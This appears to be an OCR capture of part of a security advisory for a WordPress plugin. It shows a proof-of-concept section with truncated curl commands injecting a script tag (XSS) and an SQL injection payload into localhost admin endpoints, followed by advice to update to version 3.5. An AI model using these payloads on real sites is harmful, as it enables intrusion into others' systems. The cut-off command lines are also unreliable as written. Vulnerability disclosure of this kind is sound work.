
3. Proof of Concept (PoC):

==========================

Code Insertion

curl -k -i --raw -X POST -d

"sgcgoogleanalytic=<script>alert("
"http://localhost/wp-admin/options
localhost" -H "Content-Type: appli
SQL Injection

curl -k -i --raw -X POST -d "actio
1=1--&ppccap[]=ex:mywplead&ppcpage
http://localhost/wp-admin/options-
localhost" -H "Content-Type: appli
4. Mitigation

=============

Update to version 3.5
